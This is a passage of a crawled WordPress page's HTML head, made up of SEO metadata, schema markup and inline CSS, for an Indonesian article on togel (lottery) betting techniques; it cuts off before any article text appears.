

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/
body_size: 16810
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara</title>
	<meta name="description" content="Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara" />
	<link rel="canonical" href="https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara" />
	<meta property="og:description" content="Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara" />
	<meta property="og:url" content="https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-03-25T02:02:08+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara" />
	<meta name="twitter:description" content="Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/#article","isPartOf":{"@id":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara","datePublished":"2023-03-25T02:02:08+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/"},"wordCount":2011,"commentCount":0,"image":{"@id":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/","url":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/","name":"Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/#primaryimage"},"image":{"@id":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-25T02:02:08+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara","breadcrumb":{"@id":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
